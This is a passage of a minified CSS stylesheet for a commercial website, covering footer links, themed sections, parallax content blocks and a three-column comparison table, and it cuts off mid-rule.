.footer__list.footer__list--links li a:hover{color:#e6e6e6}body[data-theme-dark] .footer .footer__primary .footer__list.footer__list--links li a{transition:color .3s ease-in-out}body[data-theme-dark] .footer .footer__primary .footer__list.footer__list--links li a:hover{color:#3f5563}.footer .footer__primary .footer__list.footer__list--social li{align-items:center;border-radius:30px 50px 50px 0;display:inline-flex;height:36px;justify-content:center;width:43px}body:not([data-theme-dark]) .footer .footer__primary .footer__list.footer__list--social li{background-color:#fff}body[data-theme-dark] .footer .footer__primary .footer__list.footer__list--social li{background-color:#2b3a44}.footer .footer__primary .footer__list.footer__list--social li:not(:first-child){margin-left:20px}.footer .footer__primary .footer__list.footer__list--social li:first-child{margin-left:0}.footer .footer__primary .footer__list.footer__list--social li a{align-items:center;display:inline-flex;font-size:18px;height:100%;justify-content:center;text-decoration:none;transition:color .3s ease-in-out;width:100%}.footer .footer__primary .footer__list.footer__list--social li a[data-social=facebook]:hover{color:#4267b2}.footer .footer__primary .footer__list.footer__list--social li a[data-social=instagram]:hover{color:#c13584}.footer .footer__primary .footer__list.footer__list--social li a[data-social=linkedin]:hover{color:#2867b2}body:not([data-theme-dark]) .footer .footer__primary .footer__list.footer__list--social li a{color:#2b3a44}body[data-theme-dark] .footer .footer__primary .footer__list.footer__list--social li a{color:#fff}.footer .footer__secondary{color:#fff;font-size:10px;margin-top:30px}body[data-theme-dark] .footer .footer__secondary{color:#2b3a44}main{overflow:hidden;padding-top:107px}main.maintenance-ribbon{padding-top:128px}main.maintenance-ribbon.disruption-ribbon{padding-top:148px}main.disruption-ribbon{padding-top:128px}@media (max-width:991.98px){.section .contact__info:not(:last-child){margin-bottom:2rem}}.section .contact__info .contact_address{margin-bottom:1rem}.section .contact__info .contact_address p{margin-bottom:0}.reviews{scroll-margin-top:100px}.section.section--pt1{padding-top:64px}.section.section--pb1{padding-bottom:64px}.section.section--pt2,.section.section--pt2sm{padding:64px 0}@media (max-width:767.98px){.section.section--pt2sm{padding-bottom:20px}}.section.section--tiles{padding:64px 0}@media (max-width:767.98px){.section.section--tiles{padding:26px 0 45px}}.section[data-colour=light-blue40]{background-color:var(--brand-primarytint40)}.section[data-colour=light-pink]{background-color:#faf0f1}.section[data-colour=white-light]{background-color:#f9f9f9}.section[data-colour=light-blue]{background-color:var(--brand-secondary)}.section[data-colour=light-gray]{background-color:#f6f6f6}.section[data-colour=dusty-pink]{background-color:#fce3e1}.section[data-colour=Background1]{background-color:var(--brand-background1)}.section[data-colour=Background2]{background-color:var(--brand-background2)}.section[data-colour=Background3]{background-color:var(--brand-background3)}@media (max-width:575.98px){.bapp.bapp--contactarea .section.section--container-mdp .contactarea__inner,.bapp.bapp--infoboard .section.section--container-mdp .infoboard__inner,.block.block--parallax .section.section--container-mdp .parallax__inner,.navbar .megamenu .megamenu__auth .section.section--container-mdp .megamenu__container,.section.section--container-mdp .bapp.bapp--contactarea .contactarea__inner,.section.section--container-mdp .bapp.bapp--infoboard .infoboard__inner,.section.section--container-mdp .block.block--parallax .parallax__inner,.section.section--container-mdp .container,.section.section--container-mdp .customsubnav>div,.section.section--container-mdp .navbar .megamenu .megamenu__auth .megamenu__container{padding-left:0;padding-right:0}}.section.section--wideintro{background-position:50%;background-size:cover}.section.section--wideintro .wrapper{background:linear-gradient(0deg,rgba(65,65,65,.8),rgba(65,65,65,.51),transparent)}.bapp.bapp--contactarea .section.section--wideintro .wrapper .contactarea__inner,.bapp.bapp--infoboard .section.section--wideintro .wrapper .infoboard__inner,.block.block--parallax .section.section--wideintro .wrapper .parallax__inner,.navbar .megamenu .megamenu__auth .section.section--wideintro .wrapper .megamenu__container,.section.section--wideintro .wrapper .bapp.bapp--contactarea .contactarea__inner,.section.section--wideintro .wrapper .bapp.bapp--infoboard .infoboard__inner,.section.section--wideintro .wrapper .block.block--parallax .parallax__inner,.section.section--wideintro .wrapper .container,.section.section--wideintro .wrapper .customsubnav>div,.section.section--wideintro .wrapper .navbar .megamenu .megamenu__auth .megamenu__container{align-items:center;display:flex;height:650px;justify-content:flex-start}.bapp.bapp--contactarea .section.section--wideintro .wrapper .center--align.contactarea__inner,.bapp.bapp--infoboard .section.section--wideintro .wrapper .center--align.infoboard__inner,.block.block--parallax .section.section--wideintro .wrapper .center--align.parallax__inner,.navbar .megamenu .megamenu__auth .section.section--wideintro .wrapper .center--align.megamenu__container,.section.section--wideintro .wrapper .bapp.bapp--contactarea .center--align.contactarea__inner,.section.section--wideintro .wrapper .bapp.bapp--infoboard .center--align.infoboard__inner,.section.section--wideintro .wrapper .block.block--parallax .center--align.parallax__inner,.section.section--wideintro .wrapper .container.center--align,.section.section--wideintro .wrapper .customsubnav>div.center--align,.section.section--wideintro .wrapper .navbar .megamenu .megamenu__auth .center--align.megamenu__container{justify-content:center}@media (min-width:768px){.bapp.bapp--contactarea .section.section--wideintro .wrapper .contactarea__inner,.bapp.bapp--infoboard .section.section--wideintro .wrapper .infoboard__inner,.block.block--parallax .section.section--wideintro .wrapper .parallax__inner,.navbar .megamenu .megamenu__auth .section.section--wideintro .wrapper .megamenu__container,.section.section--wideintro .wrapper .bapp.bapp--contactarea .contactarea__inner,.section.section--wideintro .wrapper .bapp.bapp--infoboard .infoboard__inner,.section.section--wideintro .wrapper .block.block--parallax .parallax__inner,.section.section--wideintro .wrapper .container,.section.section--wideintro .wrapper .customsubnav>div,.section.section--wideintro .wrapper .navbar .megamenu .megamenu__auth .megamenu__container{height:700px}}@media (min-width:992px){.bapp.bapp--contactarea .section.section--wideintro .wrapper .contactarea__inner,.bapp.bapp--infoboard .section.section--wideintro .wrapper .infoboard__inner,.block.block--parallax .section.section--wideintro .wrapper .parallax__inner,.navbar .megamenu .megamenu__auth .section.section--wideintro .wrapper .megamenu__container,.section.section--wideintro .wrapper .bapp.bapp--contactarea .contactarea__inner,.section.section--wideintro .wrapper .bapp.bapp--infoboard .infoboard__inner,.section.section--wideintro .wrapper .block.block--parallax .parallax__inner,.section.section--wideintro .wrapper .container,.section.section--wideintro .wrapper .customsubnav>div,.section.section--wideintro .wrapper .navbar .megamenu .megamenu__auth .megamenu__container{height:730px}}.bapp.bapp--contactarea .section.section--wideintro .wrapper .contactarea__inner .block.block--parallax .block__text,.bapp.bapp--infoboard .section.section--wideintro .wrapper .infoboard__inner .block.block--parallax .block__text,.block.block--parallax .section.section--wideintro .wrapper .parallax__inner .block.block--parallax .block__text,.navbar .megamenu .megamenu__auth .section.section--wideintro .wrapper .megamenu__container .block.block--parallax .block__text,.section.section--wideintro .wrapper .bapp.bapp--contactarea .contactarea__inner .block.block--parallax .block__text,.section.section--wideintro .wrapper .bapp.bapp--infoboard .infoboard__inner .block.block--parallax .block__text,.section.section--wideintro .wrapper .block.block--parallax .parallax__inner .block.block--parallax .block__text,.section.section--wideintro .wrapper .container .block.block--parallax .block__text,.section.section--wideintro .wrapper .customsubnav>div .block.block--parallax .block__text,.section.section--wideintro .wrapper .navbar .megamenu .megamenu__auth .megamenu__container .block.block--parallax .block__text{align-items:flex-start;display:flex;flex-direction:column;width:100%!important}.bapp.bapp--contactarea .section.section--wideintro .wrapper .contactarea__inner .block.block--parallax .block__text .text__header.h1,.bapp.bapp--contactarea .section.section--wideintro .wrapper .contactarea__inner .block.block--parallax .block__text h1.text__header,.bapp.bapp--infoboard .section.section--wideintro .wrapper .infoboard__inner .block.block--parallax .block__text .text__header.h1,.bapp.bapp--infoboard .section.section--wideintro .wrapper .infoboard__inner .block.block--parallax .block__text h1.text__header,.block.block--parallax .section.section--wideintro .wrapper .parallax__inner .block.block--parallax .block__text .text__header.h1,.block.block--parallax .section.section--wideintro .wrapper .parallax__inner .block.block--parallax .block__text h1.text__header,.navbar .megamenu .megamenu__auth .section.section--wideintro .wrapper .megamenu__container .block.block--parallax .block__text .text__header.h1,.navbar .megamenu .megamenu__auth .section.section--wideintro .wrapper .megamenu__container .block.block--parallax .block__text h1.text__header,.section.section--wideintro .wrapper .bapp.bapp--contactarea .contactarea__inner .block.block--parallax .block__text .text__header.h1,.section.section--wideintro .wrapper .bapp.bapp--contactarea .contactarea__inner .block.block--parallax .block__text h1.text__header,.section.section--wideintro .wrapper .bapp.bapp--infoboard .infoboard__inner .block.block--parallax .block__text .text__header.h1,.section.section--wideintro .wrapper .bapp.bapp--infoboard .infoboard__inner .block.block--parallax .block__text h1.text__header,.section.section--wideintro .wrapper .block.block--parallax .parallax__inner .block.block--parallax .block__text .text__header.h1,.section.section--wideintro .wrapper .block.block--parallax .parallax__inner .block.block--parallax .block__text h1.text__header,.section.section--wideintro .wrapper .container .block.block--parallax .block__text .text__header.h1,.section.section--wideintro .wrapper .container .block.block--parallax .block__text h1.text__header,.section.section--wideintro .wrapper .customsubnav>div .block.block--parallax .block__text .text__header.h1,.section.section--wideintro .wrapper .customsubnav>div .block.block--parallax .block__text h1.text__header,.section.section--wideintro .wrapper .navbar .megamenu .megamenu__auth .megamenu__container .block.block--parallax .block__text .text__header.h1,.section.section--wideintro .wrapper .navbar .megamenu .megamenu__auth .megamenu__container .block.block--parallax .block__text h1.text__header{margin:.5rem 0 0}.bapp.bapp--contactarea .section.section--wideintro .wrapper .contactarea__inner .block.block--parallax .block__text.light--text,.bapp.bapp--infoboard .section.section--wideintro .wrapper .infoboard__inner .block.block--parallax .block__text.light--text,.block.block--parallax .section.section--wideintro .wrapper .parallax__inner .block.block--parallax .block__text.light--text,.navbar .megamenu .megamenu__auth .section.section--wideintro .wrapper .megamenu__container .block.block--parallax .block__text.light--text,.section.section--wideintro .wrapper .bapp.bapp--contactarea .contactarea__inner .block.block--parallax .block__text.light--text,.section.section--wideintro .wrapper .bapp.bapp--infoboard .infoboard__inner .block.block--parallax .block__text.light--text,.section.section--wideintro .wrapper .block.block--parallax .parallax__inner .block.block--parallax .block__text.light--text,.section.section--wideintro .wrapper .container .block.block--parallax .block__text.light--text,.section.section--wideintro .wrapper .customsubnav>div .block.block--parallax .block__text.light--text,.section.section--wideintro .wrapper .navbar .megamenu .megamenu__auth .megamenu__container .block.block--parallax .block__text.light--text{color:#fff}.bapp.bapp--contactarea .section.section--wideintro .wrapper .contactarea__inner .block.block--parallax .block__text.center--align,.bapp.bapp--infoboard .section.section--wideintro .wrapper .infoboard__inner .block.block--parallax .block__text.center--align,.block.block--parallax .section.section--wideintro .wrapper .parallax__inner .block.block--parallax .block__text.center--align,.navbar .megamenu .megamenu__auth .section.section--wideintro .wrapper .megamenu__container .block.block--parallax .block__text.center--align,.section.section--wideintro .wrapper .bapp.bapp--contactarea .contactarea__inner .block.block--parallax .block__text.center--align,.section.section--wideintro .wrapper .bapp.bapp--infoboard .infoboard__inner .block.block--parallax .block__text.center--align,.section.section--wideintro .wrapper .block.block--parallax .parallax__inner .block.block--parallax .block__text.center--align,.section.section--wideintro .wrapper .container .block.block--parallax .block__text.center--align,.section.section--wideintro .wrapper .customsubnav>div .block.block--parallax .block__text.center--align,.section.section--wideintro .wrapper .navbar .megamenu .megamenu__auth .megamenu__container .block.block--parallax .block__text.center--align{align-items:center}.bapp.bapp--contactarea .section.section--wideintro .wrapper .contactarea__inner .block.block--parallax .block__text .separator,.bapp.bapp--infoboard .section.section--wideintro .wrapper .infoboard__inner .block.block--parallax .block__text .separator,.block.block--parallax .section.section--wideintro .wrapper .parallax__inner .block.block--parallax .block__text .separator,.navbar .megamenu .megamenu__auth .section.section--wideintro .wrapper .megamenu__container .block.block--parallax .block__text .separator,.section.section--wideintro .wrapper .bapp.bapp--contactarea .contactarea__inner .block.block--parallax .block__text .separator,.section.section--wideintro .wrapper .bapp.bapp--infoboard .infoboard__inner .block.block--parallax .block__text .separator,.section.section--wideintro .wrapper .block.block--parallax .parallax__inner .block.block--parallax .block__text .separator,.section.section--wideintro .wrapper .container .block.block--parallax .block__text .separator,.section.section--wideintro .wrapper .customsubnav>div .block.block--parallax .block__text .separator,.section.section--wideintro .wrapper .navbar .megamenu .megamenu__auth .megamenu__container .block.block--parallax .block__text .separator{background:linear-gradient(90deg,hsla(0,0%,100%,.361),transparent);background-position:50%;background-repeat:no-repeat;height:1px;margin-top:1rem;max-width:300px;width:100%}.bapp.bapp--contactarea .section.section--wideintro .wrapper .contactarea__inner .block.block--parallax .block__text .separator.center--align,.bapp.bapp--infoboard .section.section--wideintro .wrapper .infoboard__inner .block.block--parallax .block__text .separator.center--align,.block.block--parallax .section.section--wideintro .wrapper .parallax__inner .block.block--parallax .block__text .separator.center--align,.navbar .megamenu .megamenu__auth .section.section--wideintro .wrapper .megamenu__container .block.block--parallax .block__text .separator.center--align,.section.section--wideintro .wrapper .bapp.bapp--contactarea .contactarea__inner .block.block--parallax .block__text .separator.center--align,.section.section--wideintro .wrapper .bapp.bapp--infoboard .infoboard__inner .block.block--parallax .block__text .separator.center--align,.section.section--wideintro .wrapper .block.block--parallax .parallax__inner .block.block--parallax .block__text .separator.center--align,.section.section--wideintro .wrapper .container .block.block--parallax .block__text .separator.center--align,.section.section--wideintro .wrapper .customsubnav>div .block.block--parallax .block__text .separator.center--align,.section.section--wideintro .wrapper .navbar .megamenu .megamenu__auth .megamenu__container .block.block--parallax .block__text .separator.center--align{background:radial-gradient(hsla(0,0%,100%,.361),transparent)}.bapp.bapp--contactarea .section.section--wideintro .wrapper .contactarea__inner .block.block--parallax .block__text .action,.bapp.bapp--infoboard .section.section--wideintro .wrapper .infoboard__inner .block.block--parallax .block__text .action,.block.block--parallax .section.section--wideintro .wrapper .parallax__inner .block.block--parallax .block__text .action,.navbar .megamenu .megamenu__auth .section.section--wideintro .wrapper .megamenu__container .block.block--parallax .block__text .action,.section.section--wideintro .wrapper .bapp.bapp--contactarea .contactarea__inner .block.block--parallax .block__text .action,.section.section--wideintro .wrapper .bapp.bapp--infoboard .infoboard__inner .block.block--parallax .block__text .action,.section.section--wideintro .wrapper .block.block--parallax .parallax__inner .block.block--parallax .block__text .action,.section.section--wideintro .wrapper .container .block.block--parallax .block__text .action,.section.section--wideintro .wrapper .customsubnav>div .block.block--parallax .block__text .action,.section.section--wideintro .wrapper .navbar .megamenu .megamenu__auth .megamenu__container .block.block--parallax .block__text .action{margin-top:1.25rem}.section.section--layyellow{overflow:hidden;padding:20px 0 64px;position:relative}.section.section--layyellow:before{background-color:#ffda5b;content:"";height:100%;left:0;position:absolute;top:0;width:100%}@media (min-width:768px){.section.section--layyellow:before{width:calc(50% + 408px)}}@media (min-width:992px){.section.section--layyellow:before{width:calc(50% + 528px)}}@media (min-width:1200px){.section.section--layyellow:before{width:calc(50% + 608px)}}.section--glcontent .glcontent__hero{background-color:var(--brand-primarytint40);padding:80px 0}@media (min-width:992px){.section--glcontent .glcontent__hero{padding:94px 0}}.section--glcontent .glcontent__hero .h1,.section--glcontent .glcontent__hero .h2,.section--glcontent .glcontent__hero h1,.section--glcontent .glcontent__hero h2{font-family:urbane,sans-serif;font-size:40px;font-style:normal;font-weight:300;letter-spacing:0;line-height:48px;text-align:left}@media (min-width:992px){.section--glcontent .glcontent__hero .h1,.section--glcontent .glcontent__hero .h2,.section--glcontent .glcontent__hero h1,.section--glcontent .glcontent__hero h2{font-size:50px;line-height:60px}}@media (min-width:1200px){.section--glcontent .glcontent__hero .h1,.section--glcontent .glcontent__hero .h2,.section--glcontent .glcontent__hero h1,.section--glcontent .glcontent__hero h2{font-size:60px;line-height:72px}}.section--glcontent .glcontent__area{overflow:hidden;padding:64px 0}.section--glcontent .glcontent__area.remove-padding{padding-bottom:0;padding-top:0}.section--glcontent .glcontent__area.remove-bottom-padding{padding-bottom:0}@media (max-width:767.98px){.section.section--mobilewhite{background-color:#fff!important}}.block.block--parallax[data-colour=pink]{background-color:#faf0f1}.block.block--parallax[data-colour=dusty-pink]{background-color:#fce3e1}.block.block--parallax[data-colour=light-blue]{background-color:#bdd7e4}.block.block--parallax[data-colour=white-lite]{background-color:#f9f9f9}.block.block--parallax[data-colour=white]{background-color:#fff}.block.block--parallax[data-colour=Background1]{background-color:var(--brand-background1)}.block.block--parallax[data-colour=Background2]{background-color:var(--brand-background2)}.block.block--parallax[data-colour=Background3]{background-color:var(--brand-background3)}.block.block--parallax[data-align=right] .parallax__inner{flex-direction:column-reverse}@media (min-width:768px){.block.block--parallax[data-align=right] .parallax__inner{flex-direction:row-reverse}}.block.block--parallax.block--parallax-prime .block__text{margin-top:80px;padding-right:30px}@media (max-width:767.98px){.block.block--parallax.block--parallax-prime .block__text{margin-bottom:10px;margin-top:64px;padding-left:0;padding-right:20px}}@media (max-width:575.98px){.block.block--parallax.block--parallax-prime .block__text{margin-top:20px;padding-left:24px;padding-right:24px}.block.block--parallax.block--parallax-prime[data-align=left] .block__text{padding-left:0;padding-right:0}.block.block--parallax.block--parallax-prime[data-align=left] .parallax__inner.parallax__inner--noalign .block__text{margin-top:0;padding-left:24px;padding-right:24px}}@media (min-width:768px){.block.block--parallax:not(.block--parallax-prime) .block__media,.block.block--parallax:not(.block--parallax-prime) .block__text{margin:64px 0}}@media (max-width:767.98px){.block.block--parallax:not(.block--parallax-prime) .parallax__slide .block__media{display:none}.block.block--parallax:not(.block--parallax-prime) .block__text{margin-top:64px}.block.block--parallax:not(.block--parallax-prime) .block__media.block__media--desktop{display:none}}@media (max-width:575.98px){.block.block--parallax:not(.block--parallax-prime) .block__text{padding:0 24px}}@media (max-width:767.98px){.block.block--parallax:not(.block--parallax-prime) .block__text{margin-bottom:64px}}.block.block--parallax:not(.block--parallax-prime)[data-align=right] .block__text{padding-left:23px;z-index:1}@media (max-width:575.98px){.block.block--parallax.block--parallax-prime .block__media{margin:40px auto 0;max-height:494px;max-width:330px}.block.block--parallax.block--parallax-prime .block__media.block__header_media{margin:0 auto}}@media (min-width:576px){.block.block--parallax.block--parallax-prime.block--parallax-primesingle{margin-bottom:64px}}@media (max-width:767.98px){.block.block--parallax.block--parallax-prime.block--parallax-primesingle .block__media{max-height:unset;max-width:unset}}.block.block--parallax .block__text{width:100%}@media (min-width:576px){.block.block--parallax .block__text{width:60%}}@media (min-width:1200px){.block.block--parallax .block__text{width:50%}}@media (max-width:767.98px){.block.block--parallax.block--parallax-single .block__media,.block.block--parallax.block--parallax-single .block__text{width:100%}}@media (min-width:576px){.block.block--parallax.block--parallax-primesingle .block__text{width:70%}}@media (min-width:992px){.block.block--parallax.block--parallax-primesingle .block__text{width:50%}}.block.block--parallax .block__text .btn{font-size:18px;font-style:normal;font-weight:500;line-height:22px;padding:10px 32px}.block.block--parallax .block__text .text__ilist{font-size:21px;font-style:normal;font-weight:500;line-height:28px;list-style:none;margin:0 0 24px;padding:0}.block.block--parallax .block__text .text__ilist li{margin-top:24px;padding-left:48px;position:relative}.block.block--parallax .block__text .text__ilist li i{font-size:24px;left:3px;position:absolute;top:1px}.block.block--parallax .block__text .text__ilist li[data-i]{padding-left:50px;position:relative}.block.block--parallax .block__text .text__ilist li[data-i]:before{left:0;position:absolute}.block.block--parallax .block__text .text__ilist li[data-i=doc]:before{content:"\e901";font-size:24px;margin-left:3px}.block.block--parallax .block__text .text__ilist li[data-i=meal]:before{content:"\e902";font-size:24px}.block.block--parallax .block__text .text__ilist li[data-i=brain]:before{content:"\e900";font-size:24px}.block.block--parallax .block__text .text__sup{font-size:21px;font-style:normal;font-weight:500;line-height:28px}@media (max-width:767.98px){.block.block--parallax .block__text .text__sup{display:none}}.block.block--parallax .block__text .agency__logo{margin-bottom:1rem;margin-top:1rem}@media (min-width:768px){.block.block--parallax .block__text .agency__logo{margin-top:0}}.block.block--parallax .block__text .agency__logo>img{max-width:180px}@media (min-width:768px){.block.block--parallax .block__text .agency__logo>img{max-width:200px}}.block.block--parallax .block__text .text__content{font-family:objektiv-mk1,sans-serif;font-size:16px;font-style:normal;font-weight:400;line-height:24px;padding:24px 0 0}.block.block--parallax .block__text .text__content.text__content--solid{font-family:urbane,sans-serif;font-size:24px;font-weight:500;line-height:32px}.block.block--parallax .block__text .text__content.text__content-pt{padding-top:44px}.block.block--parallax .block__text .text__content p:last-child{margin:0}@media (max-width:767.98px){.block.block--parallax .block__text .text__content{padding-top:16px}}.block.block--parallax .pslide__item{overflow:hidden}@media (max-width:767.98px){.block.block--parallax .pslide__item{background-color:#2b3a44;border-radius:50px 50px 50px 0}.block.block--parallax .pslide__item .text__action .btn{background:none;border:none;border-radius:0;color:var(--brand-primary);font-family:objektiv-mk1,sans-serif;font-size:16px;font-style:normal;font-weight:700;line-height:24px;padding:0;text-decoration-line:underline}.block.block--parallax .pslide__item .text__content p{color:#fff;font-size:18px;font-style:normal;font-weight:400;line-height:22px}}.block.block--parallax .block__text .text__action{margin-top:24px}@media (max-width:767.98px){.block.block--parallax .pslide__item .text__action{margin-top:20px;padding:0 14px 24px}.block.block--parallax .pslide__item .slide__content{padding:24px 14px 0}}.block.block--parallax .block__text .text__header.h1,.block.block--parallax .block__text h1.text__header{font-size:40px;font-style:normal;font-weight:300;line-height:48px;margin:24px 0}@media (min-width:576px) and (max-width:767.98px){.block.block--parallax .block__text .text__header.h1,.block.block--parallax .block__text h1.text__header{font-size:36px;line-height:43px}}@media (min-width:992px){.block.block--parallax .block__text .text__header.h1,.block.block--parallax .block__text h1.text__header{font-size:50px;line-height:60px}}@media (min-width:1200px){.block.block--parallax .block__text .text__header.h1,.block.block--parallax .block__text h1.text__header{font-size:60px;line-height:72px}}.block.block--parallax .block__text .text__header.h2,.block.block--parallax .block__text h2.text__header{font-size:31.68px;font-style:normal;font-weight:500;line-height:42.24px;margin-bottom:0}@media (min-width:576px){.block.block--parallax .block__text .text__header.h2,.block.block--parallax .block__text h2.text__header{font-size:31.68px;line-height:42.24px}}@media (min-width:768px){.block.block--parallax .block__text .text__header.h2,.block.block--parallax .block__text h2.text__header{font-size:25.2px;line-height:33.6px}}@media (min-width:992px){.block.block--parallax .block__text .text__header.h2,.block.block--parallax .block__text h2.text__header{font-size:32.4px;line-height:43.2px}}@media (min-width:1200px){.block.block--parallax .block__text .text__header.h2,.block.block--parallax .block__text h2.text__header{font-size:36px;line-height:48px}}.block.block--parallax .block__text .text__sub{display:block;font-family:objektiv-mk1,sans-serif;font-size:24px;font-style:normal;font-weight:400;line-height:40px;margin-bottom:16px}.block.block--parallax .block__media{overflow:hidden;position:relative;width:100%}@media (min-width:576px){.block.block--parallax .block__media{width:40%}}@media (min-width:1200px){.block.block--parallax .block__media{width:50%}}@media (min-width:576px){.block.block--parallax:not(.block--parallax-home) .block__media{overflow:visible}.block.block--parallax.block--parallax-primesingle .block__media{width:30%}}@media (min-width:992px){.block.block--parallax.block--parallax-primesingle .block__media{width:50%}}@media (max-width:767.98px){.block.block--parallax.block--parallax-center[data-circle=true]:not(.block--parallax-single) .block__media{display:none}}.block.block--parallax .parallax__inner{align-items:flex-start;display:flex;flex-wrap:wrap;padding-left:0;padding-right:0}@media (max-width:767.98px){.block.block--parallax .parallax__inner{padding-left:0!important;padding-right:0!important}}.block.block--parallax .parallax__inner .parallax__slidelabel{display:block;font-size:32px;font-weight:400;letter-spacing:0;line-height:40px;margin-bottom:40px;text-align:left}@media (min-width:768px){.block.block--parallax .parallax__inner .parallax__slidelabel{display:none}}.block.block--parallax .parallax__inner .parallax__slide .pslide__item .slide__image{display:block;padding-bottom:67.987804878%;position:relative}@media (min-width:768px){.block.block--parallax .parallax__inner .parallax__slide .pslide__item .slide__image{display:none}}.block.block--parallax .parallax__inner .parallax__slide .pslide__item .slide__image img{height:100%;left:0;-o-object-fit:cover;object-fit:cover;-o-object-position:center;object-position:center;position:absolute;top:0;width:100%}.block.block--parallax .parallax__inner.parallax__inner--noalign{align-items:unset}@media (max-width:575.98px){.block.block--parallax.block--parallax-prime .parallax__inner{flex-direction:column-reverse}}.block.block--parallax.block--parallax-center .parallax__inner{align-items:center}@media (max-width:767.98px){.block.block--parallax.block--parallax-center .parallax__inner{flex-direction:column-reverse}.block.block--parallax.block--parallax-center .parallax__inner .block__text>div:first-child{padding-top:0}}.block.block--parallax.block--parallax-single .block__text{padding-top:0}@media (max-width:991.98px){.block.block--parallax.block--parallax-single .block__text{margin-bottom:40px;margin-top:40px;padding:0 0 0 31px}}@media (max-width:767.98px){.block.block--parallax.block--parallax-single .block__text{padding-left:0;padding-right:0;padding-top:0!important}}@media (max-width:575.98px){.block.block--parallax.block--parallax-single .block__text{padding-left:24px;padding-right:24px}}@media (min-width:768px){.block.block--parallax.block--parallax-single[data-align=left] .block__text{padding-left:0;padding-right:31px}.block.block--parallax.block--parallax-single[data-align=right] .block__text{padding-left:31px;padding-right:0}}@media (max-width:767.98px){.block.block--parallax.block--parallax-single .block__media{margin-top:40px;padding-bottom:0}}.block.block--table{margin-bottom:40px;margin-top:82px}.block.block--table.block--table-c3{margin:64px 0}.block.block--table .table__header{display:flex;flex-wrap:wrap;justify-content:space-between;margin-bottom:10px}.block.block--table .table__inner{position:relative}.block.block--table .table__inner:after,.block.block--table .table__inner:before{border-radius:50px 50px 50px 0;content:"";display:block;height:calc(100% + 32px);position:absolute;top:-32px;width:calc(32.855% - 16px);z-index:-1}.block.block--table .table__inner:before{background-color:#f9f9f9;right:calc(32.855% + 16px)}.block.block--table .table__inner:after{background-color:var(--brand-primarytint);right:0}@media (max-width:991.98px){.block.block--table.block--table-c3 .table__inner:after,.block.block--table.block--table-c3 .table__inner:before{display:none}}.block.block--table .table__header>span{width:calc(33.33333% - 20px)}@media (min-width:992px){.block.block--table .table__header>span{width:34.29%}}.block.block--table .table__header>ul{display:flex;font-family:objektiv-mk1,sans-serif;font-size:24px;font-style:normal;font-weight:500;justify-content:space-between;line-height:32px;list-style:none;margin:0;padding:0;text-align:center;width:65.71%}@media (max-width:767.98px){.block.block--table .table__header>ul{width:66.6666666667%}}@media (max-width:991.98px){.block.block--table .table__header>ul{font-size:18px;line-height:21.6px}}.block.block--table .table__header>ul>li{padding:0 10px;text-align:center;width:calc(50% - 15px)}@media (max-width:767.98px){.block.block--table .table__header>ul>li{padding:0 14px}}@media (min-width:992px){.block.block--table .table__header>ul>li{width:calc(50% - 16px)}}.block.block--table .table__layout .layout__item{display:flex;flex-wrap:wrap;justify-content:space-between;padding:12px 0;width:100%}@media (min-width:768px){.block.block--table .table__layout .layout__item{padding:17px 0}}.block.block--table .table__layout .layout__item:not(:last-child){border-bottom:1px solid rgba(43,58,68,.5)}@media (min-width:992px){.block.block--table .table__layout .layout__item:not(:last-child){border-bottom:1px solid rgba(112,144,171,.5)}}.block.block--table .table__layout .layout__item.layout__item--bold>span,.block.block--table .table__layout .layout__item.layout__item--bold>ul>li{font-size:21px;font-style:normal;font-weight:500;letter-spacing:0;line-height:28px}@media (max-width:767.98px){.block.block--table .table__layout .layout__item.layout__item--bold>span,.block.block--table .table__layout .layout__item.layout__item--bold>ul>li{font-size:16px;line-height:23px}}.block.block--table .table__layout .layout__item.layout__item--bold>ul>li{padding:0 14px}.block.block--table .table__layout .layout__item>span{align-items:center;display:flex;flex-wrap:wrap;font-family:objektiv-mk1,sans-serif;font-size:16px;line-height:24px;width:33.3333333333%}@media (max-width:991.98px){.block.block--table .table__layout .layout__item>span{margin-bottom:10px}}@media (max-width:767.98px){.block.block--table .table__layout .layout__item>span{justify-content:center}}@media (min-width:992px){.block.block--table .table__layout .layout__item>span{width:34.29%}}.block.block--table .table__layout .layout__item>span>i{font-size:24px;margin-right:10px}@media (max-width:767.98px){.block.block--table .table__layout .layout__item>span>i{margin-bottom:5px;margin-right:0}.block.block--table .table__layout .layout__item>span>span{display:block;text-align:center;width:100%}}.block.block--table .table__layout .layout__item>ul{display:flex;font-family:objektiv-mk1,sans-serif;font-size:16px;font-weight:700;justify-content:space-between;line-height:24px;list-style:none;margin:0;padding:0;width:66.6666666667%}@media (min-width:992px){.block.block--table .table__layout .layout__item>ul{width:65.71%}}.block.block--table .table__layout .layout__item>ul>li{text-align:center;width:calc(50% - 16px)}@media (max-width:767.98px){.block.block--table .table__layout .layout__item>ul>li{padding:0 7px}}.block.block--table:not(.block--table-c3) .table__layout .layout__item>ul>li.check,.block.block--table:not(.block--table-c3) .table__layout .layout__item>ul>li.cross{align-items:center;display:flex;justify-content:center}.block.block--table:not(.block--table-c3) .table__layout .layout__item>ul>li.cross:before{font-size:16px}.block.block--table:not(.block--table-c3) .table__layout .layout__item>ul>li.check:before{font-size:22px}.block.block--table .table__footer{font-family:objektiv-mk1,sans-serif;font-size:12px;line-height:16px;margin-top:40px}.block.block--table.block--table-c3 .table__header>ul,.block.block--table.block--table-c3 .table__layout .layout__item>ul{width:100%}.block.block--table.block--table-c3 .table__header>ul>li,.block.block--table.block--table-c3 .table__layout .layout__item>ul>li{width:calc(33.33333% - 21.33333px)}@media (min-width:992px){.block.block--table.block--table-c3 .table__inner:after,.block.block--table.block--table-c3 .table__inner:before{display:none}}.block.block--table.block--table-c3 .table__layout .layout__item>ul>li.check,.block.block--table.block--table-c3 .table__layout .layout__item>ul>li.count,.block.block--table.block--table-c3 .table__layout .layout__item>ul>li.cross{align-items:center;display:flex}.block.block--table.block--table-c3 .table__layout .layout__item>ul>li.cross:after{content:"\e91d";font-size:16px}.block.block--table.block--table-c3 .table__layout .layout__item>ul>li.check:after{content:"\e919";font-size:24px}.block.block--table.block--table-c3 .table__layout .layout__item>ul>li.count:after{content:attr(data-count);font-family:urbane,sans-serif!important;font-size:18px;font-weight:500}.block.block--table.block--table-c3 .table__header>ul>li{position:relative}@media (min-width:992px){.block.block--table.block--table-c3 .table__header>ul>li:before{background-color:#f9f9f9;border-radius:50px 50px 0 0;content:"";display:block;height:calc(100% + 32px);position:absolute;right:0;top:-32px;width:100%;z-index:-1}}.block.block--table.block--table-c3 .table__layout .layout__item>ul>li{justify-content:space-between;padding:0 16px;position:relative}@media (min-width:992px){.block.block--table.block--table-c3 .table__layout .layout__item>ul>li:before{background-color:#f9f9f9;border-radius:0 